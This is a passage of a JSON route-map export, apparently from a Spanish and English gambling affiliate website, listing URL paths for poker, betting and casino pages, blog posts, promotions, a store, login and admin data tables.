[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"groups-table-data":{"tokens":[["text","/api/groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rakes-table-data":{"tokens":[["text","/api/rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"